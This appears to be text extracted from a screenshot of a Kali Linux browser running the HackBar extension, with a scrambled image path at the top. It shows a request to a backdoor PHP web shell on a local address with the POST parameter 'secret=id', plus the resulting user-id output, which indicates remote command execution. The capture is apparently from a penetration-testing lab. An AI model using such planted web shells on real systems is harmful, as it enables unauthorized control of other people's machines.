 192.168.1.100:8080/announce/backdoor.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
HackBar Quantum
uid=10070(u0_a70) gid=10070(u0_a70) groups=1015(sdcard_rw),1023(media_
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.1.100:8080
/announce/backdoor.php
Auto-Pwn
Enable Post Data
secret=id
Enable Referer